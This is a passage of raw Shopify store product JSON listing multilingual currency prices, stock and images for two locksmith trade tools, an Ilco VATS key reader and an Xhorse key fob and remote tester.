Rd":0},"inventory_management":"shopify","price_fkp":"211.0","price_xof":"157700.0","price_mad":"2587.0","price_uyu":"11073.0","price_cve":"26700.0","price_pgk":"1218.0","price_azn":"480.0","price_top":"677.0","price":"277.85","price_gmd":"20379.0","id":17899779752025,"price_twd":"8898.0","sku":"ILC-699R-00-8X","price_rsd":"28300.0","price_kmf":"118700.0","price_dop":"17700.0","price_cny":"1986.0","price_thb":"8856.0","price_uzs":"3391000.0","price_xpf":"28800.0","price_bdt":"34600.0","price_kes":"36400.0","price_sek":"2620.0","weight_unit":"oz","price_uah":"11910.0","price_gnf":"2456000.0","price_qar":"1028.0","price_bzd":"565.0","price_bam":"472.0","price_egp":"13405.0","price_mop":"2262.0","price_nio":"10329.0","price_huf":"93300.0","price_bif":"834000.0","price_mwk":"489100.0","price_hnl":"7431.0","price_ugx":"1008000.0","original_merged_options":["title:Default Title"],"price_bsd":"283.0","price_sll":"6430000.0","price_nzd":"489.0","price_wst":"783.0","price_pen":"950.0","price_fjd":"645.0","price_std":"5881000.0","price_bbd":"562.0","price_gtq":"2162.0","price_cdf":"649000.0","merged_options":["title:Default Title"],"price_cad":"389.0","price_bgn":"471.0","price_mur":"12986.0","price_mmk":"1030000.0","available":true,"price_ron":"1225.0","price_lkr":"87300.0","price_crc":"140800.0","price_czk":"5861.0","price_ngn":"428200.0","price_kyd":"235.0","price_idr":"4712000.0","price_amd":"107600.0","price_lbp":"25241000.0","price_bwp":"3971.0","price_shp":"211.0","price_tjs":"2597.0","price_aed":"1036.0","price_hkd":"2195.0","price_rwf":"410100.0","price_eur":"240.95","barcode":null,"price_dkk":"1798.0","inventory_quantity":0,"price_yer":"67300.0","image":null,"compare_at_price":null,"price_afn":"18700.0","price_mvr":"4360.0","price_inr":"25500.0","weight":15.9999,"price_krw":"417000.0","price_npr":"40800.0","price_awg":"505.0","price_pln":"1012.0","price_jpy":"43900.0","price_mnt":"1002000.0","price_gbp":"211.0","price_sbd":"2281.0","price_pkr":"79100.0","price_xcd":"759.0","price_ang":"509.0","available_locations":[21438791],"price_sar":"1058.0","price_ttd":"1902.0","price_kzt":"145600.0","price_mkd":"14900.0","price_usd":"277.85","price_dzd":"36600.0","price_sgd":"364.0","title":"Default Title","price_etb":"43938.0","price_php":"16600.0","price_pyg":"1891000.0","price_isk":"35700.0","price_jmd":"45200.0","price_vnd":"7426000.0","price_tzs":"703000.0","price_aud":"427.0","price_ils":"906.0","price_gyd":"59100.0","inventory_policy":"continue","price_bob":"1956.0","price_khr":"1131000.0","price_mdl":"4721.0","price_lak":"6108000.0","price_kgs":"24700.0","price_vuv":"34300.0","price_bnd":"365.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"50100.0","price_all":"23200.0","price_chf":"225.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-ilco-vats-key-reader-31584368263257.jpg?v=1687735477","width":800,"alt":"Ilco VATS Key Reader VATS Key Tool Ilco","id":24230800687193,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-ilco-vats-key-reader-31584368296025.jpg?v=1687735481","width":800,"alt":"Ilco VATS Key Reader VATS Key Tool Ilco","id":24230800719961,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-ilco-vats-key-reader-31584367444057.jpg?v=1683329074","width":800,"alt":"Ilco VATS Key Reader VATS Key Tool Ilco","id":24142491222105,"position":3,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":509,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":1902,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1841167958105,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":67300,"percent_sale_min_crc":0,"price_max_pln":1012,"percent_sale_min_ttd":0,"handle":"ilco-vats-key-reader-1","compare_at_price_max_aud":null,"price_min_npr":40800,"compare_at_price_max_tzs":null,"price_min_awg":505,"price_min_mnt":1002000,"price_min_gbp":211,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":118700,"price_max_nio":10329,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2018-11-13T20:55:53Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":480,"price_max_std":5881000,"percent_sale_min_pln":0,"price_min_uah":11910,"compare_at_price_min_azn":null,"price_max_bsd":283,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":28300,"price_max_twd":8898,"percent_sale_min_nio":0,"price_min_mkd":14900,"price_max_top":677,"price_max_pgk":1218,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":36600,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":24700,"compare_at_price_min_fkp":null,"price_max_cny":1986,"compare_at_price_min_xof":null,"price_max_php":16600,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":3391000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":277.85,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":365,"compare_at_price_min_sbd":null,"price_max_vuv":34300,"price_max_lak":6108000,"price_max_etb":43938,"price_min_mmk":1030000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":87300,"price_min_czk":5861,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":23200,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":759,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":107600,"price_max_bob":1956,"price_max_mdl":4721,"compare_at_price_max_yer":null,"price_max_gyd":59100,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":703000,"percent_sale_min_dzd":0,"price_min_aud":427,"price_max_lbp":25241000,"compare_at_price_min_sar":null,"price_min_khr":1131000,"price_min_idr":4712000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":240.95,"compare_at_price_max_mnt":null,"price_min_bwp":3971,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":410100,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":5861,"price_max_lkr":87300,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":759,"price_min_nio":10329,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":67300,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":40800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":1902,"compare_at_price_min_kgs":null,"price_max_gbp":211,"price_max_mnt":1002000,"price_max_awg":505,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":1012,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":2262,"compare_at_price_min_aud":null,"price_max_bzd":565,"percent_sale_min_huf":0,"price_min_rsd":28300,"compare_at_price_max_kmf":null,"price_min_cve":26700,"price_min_uyu":11073,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":36400,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":5881000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":283,"price_max_kmf":118700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":8898,"body_html":" Ilco VATS Key Reader This device is made to read the correct value of your customers V.A.T.S. key, so you can supply them with duplicates. Just simply insert the key into the reader and the value will be displayed on the screen. ","price_min_usd":277.85,"price_max_cve":26700,"price_max_uyu":11073,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":36400,"compare_at_price_min_kmf":null,"price_min_etb":43938,"compare_at_price_max_nzd":null,"price_min_lak":6108000,"price_min_bnd":365,"percent_sale_min_dop":0,"price_min_vuv":34300,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":3391000,"rio_ratings":[],"price_min_all":23200,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":1986,"price_max_mkd":14900,"price_min_php":16600,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":36600,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":24700,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":1225,"price_min_crc":140800,"price_min_ngn":428200,"price_min_pkr":79100,"price_min_ang":509,"compare_at_price_min_bzd":null,"price_max_aud":427,"compare_at_price_min_mop":null,"price_max_tzs":703000,"percent_sale_min_php":0,"price_max_idr":4712000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":1131000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":3971,"compare_at_price_max_inr":null,"price_min_gyd":59100,"compare_at_price_min_yer":null,"price_min_bob":1956,"price_min_mdl":4721,"price_min_amd":107600,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":25241000,"price_max_rwf":410100,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":1030000,"compare_at_price_min_mnt":null,"price_min_eur":240.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":277.85,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":1058,"price_min_wst":783,"percent_sale_min_ils":0,"price_min_pen":950,"compare_at_price_max_chf":null,"price_max_krw":417000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":25500,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":4360,"compare_at_price_min_lak":null,"price_min_kzt":145600,"compare_at_price_min_bnd":null,"price_max_sbd":2281,"compare_at_price_min_vuv":null,"price_max_jpy":43900,"price_min_afn":18700,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":93300,"price_max_mwk":489100,"price_max_egp":13405,"compare_at_price_max_aed":null,"price_max_bam":472,"price_min_bif":834000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":489,"price_min_dop":17700,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":645,"compare_at_price_max_xof":null,"price_min_mad":2587,"compare_at_price_max_fkp":null,"price_min_pgk":1218,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":7431,"percent_sale_min_inr":0,"price_max_ugx":1008000,"price_max_cdf":649000,"price_min_top":677,"price_max_bbd":562,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":2162,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":20379,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":6430000,"price_max_myr":1153,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":157700,"percent_sale_min_fjd":0,"price_max_fkp":211,"percent_sale_min_nzd":0,"price_max_azn":480,"percent_sale_min_myr":0,"price_min_sgd":364,"price_max_uah":11910,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":50100,"compare_at_price_min_uyu":null,"price_min_chf":225,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":1891000,"price_min_thb":8856,"price_min_xpf":28800,"price_min_bdt":34600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":45200,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":35700,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":1798,"price_min_bgn":471,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":906,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":7426000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":389,"price_min_kyd":235,"percent_sale_min_sgd":0,"price_max_hkd":2195,"percent_sale_min_chf":0,"price_min_shp":211,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":2597,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":1036,"price_max_mur":12986},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":75,"price_min_egp":2098,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":22800,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":78,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":102,"price_max_afn":3000,"percent_sale_min_bwp":0,"price_min_sar":167,"percent_sale_min_czk":0,"price_min_mvr":687,"price_max_bif":132000,"compare_at_price_max_gyd":null,"price_min_inr":4100,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":66000,"tags":["availability-5 days"],"price_max_huf":14800,"price_min_jpy":7100,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":360,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":43.75,"percent_sale_min_xcd":0,"price_min_mwk":77100,"price_max_wst":124,"price_min_myr":181,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":34,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":25100,"price_max_pen":150,"template_suffix":"","updated_at":"2026-01-16T23:02:58Z","price_max_gtq":341,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":410,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":387000,"price_min_qar":162,"price_min_bbd":89,"price_min_cdf":101000,"price_min_ugx":158000,"price_min_hnl":1172,"compare_at_price_min_sek":null,"price_max_sll":1013000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":2900,"percent_sale_min_mop":0,"price_max_mad":410,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":3200,"compare_at_price_min_bdt":null,"price_max_gnf":387000,"percent_sale_min_kmf":0,"price_max_sek":410,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":162,"price_max_thb":1397,"price_max_xpf":4600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":5500,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":5600,"price_max_sgd":58,"compare_at_price_max_twd":null,"price_min_pyg":297000,"price_min_jmd":7100,"compare_at_price_min_sll":null,"price_min_cad":62,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":2056,"price_max_djf":7900,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Key Fob and Remote Tester","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":36,"compare_at_price_max_crc":null,"price_max_vnd":1167000,"price_max_kyd":37,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":164,"compare_at_price_min":null,"price_max_tjs":414,"price_min_ils":140,"price_max_shp":34,"compare_at_price_min_kzt":null,"product_type":"Transponder Tester","compare_at_price_min_afn":null,"price_max_dkk":287,"price_min_hkd":347,"price_max_pkr":12500,"percent_sale_min_amd":0,"price_max_ngn":66800,"price_max_crc":21800,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":195,"percent_sale_min_gyd":0,"price_min_bzd":89,"price_min_mop":357,"variants":[{"price_myr":"181.0","inventory_quantities":{"21438791":5,"12036 N Tracey Rd":5},"inventory_management":"shopify","price_fkp":"34.0","price_xof":"25100.0","price_mad":"410.0","price_uyu":"1715.0","price_cve":"4300.0","price_pgk":"190.0","price_azn":"76.0","price_top":"107.0","price":"43.75","price_gmd":"3200.0","id":3381103873,"price_twd":"1405.0","sku":"LL-RMTTESTER","price_rsd":"4500.0","price_kmf":"18900.0","price_dop":"2900.0","price_cny":"310.0","price_thb":"1397.0","price_uzs":"532000.0","price_xpf":"4600.0","price_bdt":"5500.0","price_kes":"5800.0","price_sek":"410.0","weight_unit":"oz","price_uah":"1925.0","price_gnf":"387000.0","price_qar":"162.0","price_bzd":"89.0","price_bam":"75.0","price_egp":"2098.0","price_mop":"357.0","price_nio":"1627.0","price_huf":"14800.0","price_bif":"132000.0","price_mwk":"77100.0","price_hnl":"1172.0","price_ugx":"158000.0","original_merged_options":["title:Default Title"],"price_bsd":"45.0","price_sll":"1013000.0","price_nzd":"78.0","price_wst":"124.0","price_pen":"150.0","price_fjd":"102.0","price_std":"937000.0","price_bbd":"89.0","price_gtq":"341.0","price_cdf":"101000.0","merged_options":["title:Default Title"],"price_cad":"62.0","price_mur":"2056.0","price_mmk":"163000.0","available":true,"price_ron":"195.0","price_lkr":"13800.0","price_crc":"21800.0","price_czk":"929.0","price_ngn":"66800.0","price_kyd":"37.0","price_idr":"751000.0","price_amd":"16900.0","price_lbp":"3975000.0","price_bwp":"620.0","price_shp":"34.0","price_tjs":"414.0","price_aed":"164.0","price_hkd":"347.0","price_rwf":"64700.0","price_eur":"38.95","barcode":null,"price_dkk":"287.0","inventory_quantity":5,"price_yer":"10600.0","image":null,"compare_at_price":null,"price_afn":"3000.0","price_mvr":"687.0","price_inr":"4100.0","weight":4.0001,"price_krw":"66000.0","price_npr":"6500.0","price_awg":"80.0","price_pln":"162.0","price_jpy":"7100.0","price_mnt":"159000.0","price_gbp":"34.0","price_sbd":"360.0","price_pkr":"12500.0","price_xcd":"120.0","price_ang":"81.0","available_locations":[21438791],"price_sar":"167.0","price_ttd":"300.0","price_kzt":"22800.0","price_mkd":"2400.0","price_usd":"43.75","price_dzd":"5800.0","price_sgd":"58.0","title":"Default Title","price_etb":"6942.0","price_php":"2700.0","price_pyg":"297000.0","price_isk":"5600.0","price_jmd":"7100.0","price_vnd":"1167000.0","price_tzs":"112000.0","price_aud":"67.0","price_ils":"140.0","price_gyd":"9300.0","inventory_policy":"continue","price_bob":"308.0","price_khr":"179000.0","price_mdl":"756.0","price_lak":"960000.0","price_kgs":"3900.0","price_vuv":"5400.0","price_bnd":"58.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"7900.0","price_all":"3700.0","price_chf":"36.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/transponder-tester-key-fob-and-remote-tester-31991106863193.png?v=1701993097","width":800,"alt":"Key Fob and Remote Tester Transponder Tester Xhorse","id":24563995705433,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/transponder-tester-key-fob-and-remote-tester-31991123345497.png?v=1709665415","width":800,"alt":"Key Fob and Remote Tester Transponder Tester Xhorse","id":24829931126873,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/transponder-tester-key-fob-and-remote-tester-31991106961497.png?v=1701993094","width":800,"alt":"Key Fob and Remote Tester Transponder Tester Xhorse","id":24563995344985,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/transponder-tester-key-fob-and-remote-tester-31991123050585.png?v=1709665419","width":800,"alt":"Key Fob and Remote Tester Transponder Tester Xhorse","id":24829931192409,"position":4,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":81,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":300,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1093512001,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":10600,"percent_sale_min_crc":0,"price_max_pln":162,"percent_sale_min_ttd":0,"handle":"key-fob-and-remote-tester","compare_at_price_max_aud":null,"price_min_npr":6500,"compare_at_price_max_tzs":null,"price_min_awg":80,"price_min_mnt":159000,"price_min_gbp":34,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":18900,"price_max_nio":1627,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-06-05T06:17:15Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":76,"price_max_std":937000,"percent_sale_min_pln":0,"price_min_uah":1925,"compare_at_price_min_azn":null,"price_max_bsd":45,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":4500,"price_max_twd":1405,"percent_sale_min_nio":0,"price_min_mkd":2400,"price_max_top":107,"price_max_pgk":190,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":5800,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":3900,"compare_at_price_min_fkp":null,"price_max_cny":310,"compare_at_price_min_xof":null,"price_max_php":2700,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":532000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":43.75,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":58,"compare_at_price_min_sbd":null,"price_max_vuv":5400,"price_max_lak":960000,"price_max_etb":6942,"price_min_mmk":163000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":13800,"price_min_czk":929,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":3700,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":120,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":16900,"price_max_bob":308,"price_max_mdl":756,"compare_at_price_max_yer":null,"price_max_gyd":9300,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":112000,"percent_sale_min_dzd":0,"price_min_aud":67,"price_max_lbp":3975000,"compare_at_price_min_sar":null,"price_min_khr":179000,"price_min_idr":751000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":38.95,"compare_at_price_max_mnt":null,"price_min_bwp":620,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":64700,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":929,"price_max_lkr":13800,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":120,"price_min_nio":1627,"percent_sale_min_vnd":0,"price_max_yer":10600,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":6500,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":300,"compare_at_price_min_kgs":null,"price_max_gbp":34,"price_max_mnt":159000,"price_max_awg":80,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":162,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":357,"compare_at_price_min_aud":null,"price_max_bzd":89,"percent_sale_min_huf":0,"price_min_rsd":4500,"compare_at_price_max_kmf":null,"price_min_cve":4300,"price_min_uyu":1715,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Xhorse","price_min_kes":5800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":937000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":45,"price_max_kmf":18900,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Locks & Keys","percent_sale_min_pen":0,"price_min_twd":1405,"body_html":" Test Remotes and Key Fobs with this Xhorse Remote Control Tester Frequency test range: 1.300Mhz-320hz 2.434Mhz 3.868Mhz Way to test frequency: Put the remote control close to the device Press any button on the remote control The indicator that turns on is the frquency Way to test infrared working or not: Press the key The infrared indicator turns on - good, off - bad ","price_min_usd":43.75,"price_max_cve":4300,"price_max_uyu":1715,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":5800,"compare_at_price_min_kmf":null,"price_min_etb":6942,"compare_at_price_max_nzd":null,"price_min_lak":960000,"price_min_bnd":58,"percent_sale_min_dop":0,"price_min_vuv":5400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":532000,"rio_ratings":[],"price_min_all":3700,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":310,"price_max_mkd":2400,"price_min_php":2700,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":5800,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":3900,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":195,"price_min_crc":21800,"price_min_ngn":66800,"price_min_pkr":12500,"price_min_ang":81,"compare_at_price_min_bzd":null,"price_max_aud":67,"compare_at_price_min_mop":null,"price_max_tzs":112000,"percent_sale_min_php":0,"price_max_idr":751000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":179000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":620,"compare_at_price_max_inr":null,"price_min_gyd":9300,"compare_at_price_min_yer":null,"price_min_bob":308,"price_min_mdl":756,"price_min_amd":16900,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":3975000,"price_max_rwf":64700,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":163000,"compare_at_price_min_mnt":null,"price_min_eur":38.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lb